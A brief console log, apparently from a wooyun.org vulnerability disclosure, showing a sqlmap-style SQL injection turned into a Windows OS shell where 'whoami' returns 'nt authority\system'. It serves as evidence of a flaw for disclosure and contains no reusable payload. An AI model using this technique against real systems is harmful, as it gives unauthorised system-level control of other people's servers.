 [20:48:17] [INFO] calling Windows OS shell. To quit type 'x' or
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[20:48:24] [INFO] the SQL query used returns 1 entries
[20:48:24] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell>
www.wooyun.org